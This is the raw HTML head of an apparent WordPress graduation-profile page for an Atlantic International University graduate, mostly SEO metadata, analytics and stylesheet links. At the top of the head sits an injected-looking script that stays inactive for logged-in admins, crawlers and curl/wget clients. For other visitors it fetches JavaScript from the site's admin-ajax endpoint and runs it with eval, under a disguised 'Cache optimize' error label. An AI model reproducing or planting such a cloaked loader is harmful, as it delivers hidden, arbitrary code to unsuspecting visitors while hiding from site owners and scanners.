

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiuvirtualgraduation.org/andres-moncayo-romo/
body_size: 161479
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Andres Moncayo Romo - Atlantic International University</title>
	<link rel="canonical" href="https://aiuvirtualgraduation.org/andres-moncayo-romo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Andres Moncayo Romo - Atlantic International University" />
	<meta property="og:description" content="Andres Moncayo Romo BachelorsColombia AIU experience: https://admin.aiu.edu/submissions/profiles/UB42343SAR51144/VirtualGradDocs/82494_Testimonial%20video%20Andres%20Moncayo%20R.mp4 #myaiugraduation#uniqueandunrepeatable" />
	<meta property="og:url" content="https://aiuvirtualgraduation.org/andres-moncayo-romo/" />
	<meta property="og:site_name" content="Atlantic International University" />
	<meta property="article:publisher" content="https://www.facebook.com/AIU.University" />
	<meta property="article:modified_time" content="2020-08-11T14:01:35+00:00" />
	<meta property="og:image" content="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020-300x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aiu_university" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiuvirtualgraduation.org/andres-moncayo-romo/","url":"https://aiuvirtualgraduation.org/andres-moncayo-romo/","name":"Andres Moncayo Romo - Atlantic International University","isPartOf":{"@id":"https://aiuvirtualgraduation.org/#website"},"primaryImageOfPage":{"@id":"https://aiuvirtualgraduation.org/andres-moncayo-romo/#primaryimage"},"image":{"@id":"https://aiuvirtualgraduation.org/andres-moncayo-romo/#primaryimage"},"thumbnailUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020-300x300.jpg","datePublished":"2020-08-11T13:58:48+00:00","dateModified":"2020-08-11T14:01:35+00:00","breadcrumb":{"@id":"https://aiuvirtualgraduation.org/andres-moncayo-romo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aiuvirtualgraduation.org/andres-moncayo-romo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/andres-moncayo-romo/#primaryimage","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020.jpg","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020.jpg","width":960,"height":1280},{"@type":"BreadcrumbList","@id":"https://aiuvirtualgraduation.org/andres-moncayo-romo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiuvirtualgraduation.org/"},{"@type":"ListItem","position":2,"name":"Andres Moncayo Romo"}]},{"@type":"WebSite","@id":"https://aiuvirtualgraduation.org/#website","url":"https://aiuvirtualgraduation.org/","name":"Atlantic International University","description":"Virtual Graduation","publisher":{"@id":"https://aiuvirtualgraduation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiuvirtualgraduation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aiuvirtualgraduation.org/#organization","name":"Atlantic International University","url":"https://aiuvirtualgraduation.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","width":280,"height":97,"caption":"Atlantic International University"},"image":{"@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIU.University","https://x.com/aiu_university","https://www.linkedin.com/edu/school?id=176000","https://www.youtube.com/user/AIUvideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Feed" href="https://aiuvirtualgraduation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Comments Feed" href="https://aiuvirtualgraduation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fandres-moncayo-romo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fandres-moncayo-romo%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MYBV0WK1ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aiuvirtualgraduation.org\/andres-moncayo-romo\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MYBV0WK1ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MYBV0WK1ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://aiuvirtualgraduation.org/wp-admin/css/common.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://aiuvirtualgraduation.org/wp-admin/css/forms.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/reset.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-block-editor-content-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-editor/content.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/edit-post/classic.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-block-editor-css-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/maxmegamenu/style.css?ver=cf3289' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/atvImg.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='eac-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/eac-frontend.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='eac-fancybox-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='print' onload="this.onload=null; this.media='all';" />
<link rel='stylesheet' id='elementor-icons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-91.css?ver=1768564676' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1967-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-1967.css?ver=1768671103' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
